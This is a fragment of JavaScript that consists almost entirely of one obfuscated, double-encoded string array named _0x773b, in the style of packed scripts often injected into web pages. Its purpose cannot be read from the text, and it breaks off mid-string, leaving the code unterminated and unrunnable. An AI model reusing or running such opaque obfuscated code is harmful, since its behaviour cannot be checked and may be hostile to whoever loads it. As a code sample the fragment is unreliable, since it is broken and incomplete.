var _0x773b=["\x31\x58\x20\x31\x43\x3D\x5B\x22\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x6D\x5C\x51\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x6D\x5C\x51\x5C\x6E\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x70\x5C\x70\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6D\x5C\x55\x5C\x6E\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x70\x5C\x42\x5C\x6D\x5C\x51\x5C\x6A\x5C\x6D\x5C\x55\x5C\x6A\x5C\x72\x5C\x4E\x5C\x6E\x5C\x6C\x5C\x6D\x5C\x6A\x5C\x58\x5C\x6A\x5C\x6D\x5C\x6D\x5C\x6C\x5C\x42\x5C\x50\x5C\x7A\x5C\x72\x5C\x6E\x5C\x6F\x5C\x70\x5C\x42\x5C\x69\x5C\x4C\x5C\x69\x5C\x4E\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x4D\x5C\x6E\x5C\x6F\x5C\x41\x5C\x31\x31\x5C\x4B\x5C\x4C\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x4B\x5C\x6C\x5C\x6A\x5C\x31\x68\x5C\x6C\x5C\x71\x5C\x6D\x5C\x79\x5C\x4B\x5C\x6C\x5C\x6A\x5C\x31\x68\x5C\x41\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x71\x5C\x31\x35\x5C\x4B\x5C\x6C\x5C\x6A\x5C\x31\x68\x5C\x58\x5C\x31\x31\x5C\x31\x68\x5C\x41\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x71\x5C\x6D\x5C\x31\x79\x5C\x4B\x5C\x54\x5C\x71\x5C\x6D\x5C\x31\x72\x5C\x4B\x5C\x54\x5C\x71\x5C\x41\x5C\x5A\x5C\x4B\x5C\x6C\x5C\x6C\x5C\x71\x5C\x6D\x5C\x31\x37\x5C\x4B\x5C\x31\x67\x5C\x71\x5C\x6D\x5C\x31\x30\x5C\x4B\x5C\x31\x67\x5C\x71\x5C\x31\x34\x5C\x4B\x5C\x31\x6D\x5C\x70\x5C\x42\x5C\x31\x6B\x5C\x7A\x5C\x55\x5C\x6A\x5C\x6D\x5C\x41\x5C\x69\x5C\x4C\x5C\x69\x5C\x44\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x43\x5C\x6E\x5C\x4E\x5C\x69\x5C\x55\x5C\x68\x5C\x71\x5C\x77\x5C\x6E\x5C\x55\x5C\x6A\x5C\x58\x5C\x58\x5C\x71\x5C\x76\x5C\x6E\x5C\x4E\x5C\x6A\x5C\x41\x5C\x31\x6F\x5C\x69\x5C\x74\x5C\x71\x5C\x45\x5C\x68\x5C\x42\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6A\x5C\x6D\x5C\x31\x73\x5C\x69\x5C\x76\x5C\x6A\x5C\x6D\x5C\x73\x5C\x68\x5C\x68\x5C\x6F\x5C\x76\x5C\x6A\x5C\x6D\x5C\x73\x5C\x6E\x5C\x76\x5C\x6A\x5C\x6D\x5C\x73\x5C\x47\x5C\x44\x5C\x46\x5C\x70\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6A\x5C\x6D\x5C\x31\x73\x5C\x69\x5C\x76\x5C\x6A\x5C\x6D\x5C\x79\x5C\x68\x5C\x68\x5C\x6F\x5C\x76\x5C\x6A\x5C\x6D\x5C\x79\x5C\x6E\x5C\x76\x5C\x6A\x5C\x6D\x5C\x79\x5C\x47\x5C\x44\x5C\x46\x5C\x70\x5C\x4A\x5C\x69\x5C\x4E\x5C\x6A\x5C\x6D\x5C\x31\x73\x5C\x69\x5C\x76\x5C\x6A\x5C\x31\x35\x5C\x68\x5C\x68\x5C\x6F\x5C\x76\x5C\x6A\x5C\x31\x35\x5C\x6E\x5C\x76\x5C\x6A\x5C\x31\x35\x5C\x47\x5C\x44\x5C\x46\x5C\x70\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x43\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x41\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x43\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x6D\x5C\x31\x41\x5C\x6C\x5C\x71\x5C\x6C\x5C\x58\x5C\x54\x5C\x6C\x5C\x68\x5C\x70\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x77\x5C\x6A\x5C\x6D\x5C\x59\x5C\x68\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x59\x5C\x69\x5C\x58\x5C\x4E\x5C\x68\x5C\x70\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x77\x5C\x6A\x5C\x6D\x5C\x75\x5C\x68\x5C\x6F\x5C\x43\x5C\x6A\x5C\x6D\x5C\x75\x5C\x69\x5C\x41\x5C\x57\x5C\x68\x5C\x70\x5C\x43\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x73\x5C\x6C\x5C\x71\x5C\x6C\x5C\x31\x6B\x5C\x7A\x5C\x31\x6D\x5C\x42\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6D\x5C\x57\x5C\x69\x5C\x6C\x5C\x41\x5C\x31\x69\x5C\x31\x7A\x5C\x41\x5C\x52\x5C\x6C\x5C\x71\x5C\x31\x49\x5C\x6D\x5C\x31\x32\x5C\x69\x5C\x6C\x5C\x31\x49\x5C\x31\x38\x5C\x76\x5C\x6A\x5C\x31\x35\x5C\x31\x38\x5C\x31\x49\x5C\x41\x5C\x31\x41\x5C\x6A\x5C\x41\x5C\x31\x75\x5C\x6C\x5C\x68\x5C\x31\x49\x5C\x68\x5C\x42\x5C\x4A\x5C\x69\x5C\x76\x5C\x6A\x5C\x6D\x5C\x31\x37\x5C\x68\x5C\x6F\x5C\x51\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x69\x5C\x43\x5C\x68\x5C\x70\x5C\x73\x5C\x6A\x5C\x6D\x5C\x4E\x5C\x69\x5C\x43\x5C\x71\x5C\x76\x5C\x68\x5C\x70\x5C\x68\x5C\x70\x5C\x71\x5C\x58\x5C\x72\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x34\x5C\x6E\x5C\x31\x6D\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x34\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x44\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x34\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x4F\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x34\x5C\x6E\x5C\x31\x6D\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x75\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x45\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x45\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x41\x5C\x51\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x35\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x45\x5C\x6A\x5C\x31\x36\x5C\x53\x5C\x53\x5C\x45\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x45\x5C\x6A\x5C\x41\x5C\x51\x5C\x69\x5C\x45\x5C\x6A\x5C\x31\x35\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x6A\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x45\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x45\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x41\x5C\x4E\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x35\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x31\x61\x5C\x45\x5C\x6A\x5C\x31\x36\x5C\x53\x5C\x53\x5C\x45\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x45\x5C\x6A\x5C\x41\x5C\x4E\x5C\x69\x5C\x45\x5C\x6A\x5C\x31\x35\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x31\x63\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x69\x5C\x4C\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x6D\x5C\x58\x5C\x71\x5C\x54\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x70\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x42\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x6D\x5C\x58\x5C\x71\x5C\x54\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x58\x5C\x5A\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x69\x5C\x4C\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x58\x5C\x71\x5C\x54\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x70\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x42\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x31\x7A\x5C\x6D\x5C\x58\x5C\x71\x5C\x54\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x58\x5C\x74\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x69\x5C\x4C\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x54\x5C\x71\x5C\x31\x7A\x5C\x6D\x5C\x58\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x70\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x42\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x54\x5C\x71\x5C\x31\x7A\x5C\x6D\x5C\x58\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x58\x5C\x45\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x69\x5C\x4C\x5C\x69\x5C\x45\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x54\x5C\x71\x5C\x6D\x5C\x58\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x70\x5C\x68\x5C\x69\x5C\x74\x5C\x68\x5C\x42\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x31\x75\x5C\x6E\x5C\x6D\x5C\x54\x5C\x69\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x72\x5C\x69\x5C\x54\x5C\x71\x5C\x6D\x5C\x58\x5C\x71\x5C\x6C\x5C\x31\x39\x5C\x6C\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x6D\x5C\x68\x5C\x42\x5C\x74\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x67\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x58\x5C\x43\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x74\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x31\x61\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x78\x5C\x6E\x5C\x31\x6D\x5C\x42\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x68\x5C\x6F\x5C\x41\x5C\x45\x5C\x69\x5C\x72\x5C\x47\x5C\x74\x5C\x46\x5C\x6A\x5C\x31\x75\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x41\x5C\x43\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x41\x5C\x48\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x5A\x5C\x69\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x45\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x74\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x74\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x6C\x5C\x41\x5C\x48\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x68\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x5A\x5C\x69\x5C\x68\x5C\x70\x5C\x31\x32\x5C\x6F\x5C\x74\x5C\x6A\x5C\x6D\x5C\x45\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x71\x5C\x6D\x5C\x5A\x5C\x4B\x5C\x4C\x5C\x69\x5C\x68\x5C\x6F\x5C\x50\x5C\x7A\x5C\x74\x5C\x6E\x5C\x72\x5C\x47\x5C\x55\x5C\x6A\x5C\x52\x5C\x69\x5C\x6C\x5C\x31\x66\x5C\x6C\x5C\x68\x5C\x46\x5C\x42\x5C\x4A\x5C\x69\x5C\x74\x5C\x6A\x5C\x31\x34\x5C\x68\x5C\x6F\x5C\x31\x6A\x5C\x69\x5C\x50\x5C\x7A\x5C\x45\x5C\x7A\x5C\x31\x63\x5C\x7A\x5C\x72\x5C\x68\x5C\x6F\x5C\x4A\x5C\x69\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x6C\x5C\x31\x30\x5C\x6A\x5C\x56\x5C\x69\x5C\x6C\x5C\x4B\x5C\x31\x64\x5C\x6C\x5C\x68\x5C\x53\x5C\x53\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x37\x5C\x6E\x5C\x6E\x5C\x6E\x5C\x41\x5C\x53\x5C\x53\x5C\x31\x61\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x31\x36\x5C\x68\x5C\x6F\x5C\x72\x5C\x47\x5C\x45\x5C\x46\x5C\x6A\x5C\x6D\x5C\x5A\x5C\x69\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6F\